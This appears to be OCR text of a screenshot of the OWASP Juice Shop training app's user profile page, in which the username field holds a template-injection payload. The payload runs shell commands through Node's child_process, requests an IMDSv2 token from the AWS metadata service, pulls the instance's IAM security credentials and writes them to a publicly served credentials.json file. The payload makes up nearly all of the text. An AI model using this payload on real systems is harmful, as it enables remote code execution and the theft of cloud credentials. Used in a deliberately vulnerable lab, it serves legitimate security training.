 User Profile
Email:
admin@juice-sh.op
Username:
#{global.process.mainModule.require('child_p
Set Username
#
{global.process.mainModule.require('child_process').exec('CREDURL=http://169.254.169.254/
data/iam/security-credentials/;TOKEN=`curl -X
PUT "http://169.254.169.254/latest/api/token" -
H "X-aws-ec2-metadata-token-ttl-seconds:
21600"` && CRED=$(curl -H "X-aws-ec2-
metadata-token: $TOKEN" -s $CREDURL |
echo $CREDURL$(cat) | xargs -n1 curl -H "X-
aws-ec2-metadata-token: $TOKEN") && echo
$CRED | json_pp
>frontend/dist/frontend/assets/public/credentials.json')}`